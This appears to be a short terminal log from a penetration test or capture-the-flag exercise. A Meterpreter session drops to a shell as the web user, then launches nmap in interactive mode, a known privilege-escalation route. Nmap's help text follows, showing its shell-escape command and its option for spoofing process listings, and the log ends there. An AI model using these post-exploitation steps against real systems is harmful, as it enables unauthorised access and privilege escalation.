 meterpreter > shell
Process 21918 created.
Channel 0 created.
whoami
www-data
/usr/bin/nmap --interactive

Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> h
Nmap Interactive Commands:
n <nmap args> -- executes an nmap scan using the arguments given and
waits for nmap to finish.  Results are printed to the
screen (of course you can still use file output commands).
! <command>   -- runs shell command given in the foreground
x             -- Exit Nmap
f [--spoof <fakeargs>] [--nmap-path <path>] <nmap args>
-- Executes nmap in the background (results are NOT
printed to the screen).  You should generally specify a
file for results (with -oX, -oG, or -oN).  If you specify
fakeargs with --spoof, Nmap will try to make those
appear in ps listings.  If you wish to execute a special
version of Nmap, specify --nmap-path.
n -h          -- Obtain help with Nmap syntax
h             -- Prints this help screen.
Examples:
n -sS -O -v example.com/24
f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24